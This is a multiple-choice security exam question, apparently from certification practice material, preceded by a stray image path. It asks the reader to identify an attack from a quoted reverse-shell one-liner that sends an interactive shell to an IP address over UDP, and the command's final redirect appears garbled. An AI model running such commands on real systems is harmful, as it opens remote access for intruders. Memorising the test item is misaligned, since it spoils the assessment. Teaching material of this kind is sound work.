 A security analyst detects an exploit attempt containing the
following command: sh -i >& /dev/udp/10.1.1.1/4821 0>$l
Which of the following is being attempted?
A. RCE
B. Reverse shell
C. XSS
D. SQL injection